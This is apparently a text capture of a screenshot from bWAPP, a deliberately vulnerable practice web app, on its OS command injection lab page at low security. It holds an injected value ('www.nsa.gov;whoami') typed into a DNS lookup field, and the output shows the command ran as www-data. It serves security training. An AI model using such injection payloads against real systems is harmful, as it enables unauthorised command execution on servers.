 localhost/bWAPP/commandi.php
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ OS Command Injection /
DNS lookup: www.nsa.gov;whoami Lookup
;; communications error to 192.168.10.2#53: host unreachable ;; communications error to 192.168.10.2#53: host
unreachable ;; communications error to 192.168.10.2#53: host unreachable ;; no servers could be reached www-
data